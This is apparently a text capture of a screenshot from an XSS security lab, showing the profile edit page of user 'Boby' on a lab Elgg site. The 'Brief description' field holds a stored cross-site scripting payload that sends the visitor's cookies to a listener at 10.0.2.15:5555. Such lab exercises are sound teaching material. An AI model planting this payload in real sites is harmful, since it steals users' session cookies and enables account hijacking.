 XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/boby/edit
8 Google
Most Visited
Getting Started
Boby
Edit avatar
Edit profile
About me
Remove editor
B I U ABC HTML T W
Word count: 1 p
Public
Brief description
<script>document.write('<img src=http://10.0.2.15:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Location
Public
Interests
Public
Skills
Public
27/10/14 - 7:27:07 pm